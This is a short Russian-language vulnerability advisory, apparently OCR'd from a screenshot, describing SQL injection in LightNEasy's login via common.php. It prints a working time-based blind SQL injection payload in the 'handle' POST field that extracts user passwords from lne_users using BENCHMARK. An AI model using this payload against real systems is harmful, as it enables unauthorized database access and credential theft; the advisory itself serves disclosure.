
LightNEasy/common.php. Удаленный
пользователь может с помощью специально
сформированного запроса выполнить
произвольные SQL команды в базе данных
приложения.
Эксплоит:
URL: http://localhost/LNE/LightNEasy.php?do=login
Postdata:
handle=" UNION SELECT IF(SUBSTRING(password,1
,1) = CHAR(98), BENCHMARK(1000000,
ENCODE('Slow','Down')), null),2,3,4,5,6,7,8,9,10,11
FROM lne_users WHERE
id="1&password=&do=login&=Login
Теги:
SCOLOUR
Взлом
Новости
Софт